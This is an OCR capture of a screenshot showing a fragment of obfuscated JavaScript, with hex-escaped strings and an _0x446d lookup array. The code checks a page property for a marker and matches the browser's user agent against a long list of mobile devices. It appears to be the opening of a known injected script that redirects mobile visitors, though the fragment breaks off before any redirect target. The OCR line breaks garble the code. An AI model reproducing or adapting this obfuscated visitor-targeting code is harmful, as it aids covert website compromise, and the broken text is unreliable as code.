
1\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]]
(_0x446d[0])== -1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]](_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|
blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|
kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo
|up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|
aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-